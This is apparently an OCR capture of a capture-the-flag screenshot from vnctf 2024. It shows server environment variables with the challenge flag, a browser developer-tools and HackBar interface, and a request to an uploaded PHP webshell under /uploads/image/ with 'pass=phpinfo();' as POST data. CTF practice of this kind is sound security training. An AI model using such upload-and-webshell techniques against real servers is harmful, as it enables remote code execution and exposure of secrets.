 KUBERNETES_PORT_443_TCP tcp://10.233.0.1:443
PHP_SHA256 924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927
FLAG vnctf{6395cc8d-c38b-4286-882e-78f35345a57a}
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_URL https://www.php.net/distributions/php-7.4.33.tar.xz
APACHE_RUN_GROUP www-data
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 3 项，共找到 9 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribu
Load URL http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top/uploads/image/3c/aa99000185ea6b117489c94315ba73.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=phpinfo();